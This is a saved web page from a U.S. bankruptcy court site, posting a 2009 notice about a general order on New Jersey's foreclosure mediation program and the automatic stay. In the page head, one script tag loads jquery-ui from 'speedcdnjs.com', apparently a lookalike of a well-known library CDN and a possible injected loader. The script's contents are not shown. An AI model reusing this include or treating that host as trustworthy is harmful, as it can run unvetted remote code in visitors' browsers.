

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news/important-notice-bar-and-public-regarding-new-jersey-judiciary-foreclosure-mediation-program
body_size: 7226
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/important-notice-bar-and-public-regarding-new-jersey-judiciary-foreclosure-mediation-program" />
<link rel="shortlink" href="/node/1249" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Important Notice to the Bar and Public Regarding the New Jersey Judiciary Foreclosure Mediation Program | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_hN_h5V6OXsDfFrOAgtBMPDpd4CbbQZb8Wbum8cBjVlg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t74cv9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/important-notice-bar-and-public-regarding-new-jersey-judiciary-foreclosure-mediation-program":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1249 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/important-notice-bar-and-public-regarding-new-jersey-judiciary-foreclosure-mediation-program" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-YJe4-muIK2xRVbqK0dtGY-7Xt6vAdtNIBaLSJIhiNeo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Important Notice to the Bar and Public Regarding the New Jersey Judiciary Foreclosure Mediation Program            </h1>
          
                                        
                      <article about="/news/important-notice-bar-and-public-regarding-new-jersey-judiciary-foreclosure-mediation-program" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Important Notice to the Bar and Public Regarding the New Jersey Judiciary Foreclosure Mediation Program" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2009-05-19T00:00:00-04:00" class="date-display-single">Tuesday, May 19, 2009</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>• <a class="dkAqua" href="/sites/njb/files/2009_05_19_Notice_to_the_Bar_and_Public_Re_State_Court_Foreclosure_Mediation_Program_05-18-09.pdf" target="_blank" title="5/19/2009"> Important Notice to the Bar and Public Regarding the New Jersey Judiciary Foreclosure Mediation Program</a> (General Order Clarifying that Participation in the New Jersey Judiciary Foreclosure Mediation Program Does Not Violate the Automatic Stay.)</p>
<p><a href="/sites/njb/files/2009_05_19_Notice_to_the_Bar_and_Public_Re_State_Court_Foreclosure_Mediation_Program_05-18-09.pdf">Click here to view</a></p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-77fadf94f82c4f3a5fb61076ddcd0e9c">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (25)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/important-notice-bar-and-public-regarding-new-jersey-judiciary-foreclosure-mediation-program?page=0%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/important-notice-bar-and-public-regarding-new-jersey-judiciary-foreclosure-mediation-program?page=0%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/important-notice-bar-and-public-regarding-new-jersey-judiciary-foreclosure-mediation-program?page=0%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/important-notice-bar-and-public-regarding-new-jersey-judiciary-foreclosure-mediation-program?page=0%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
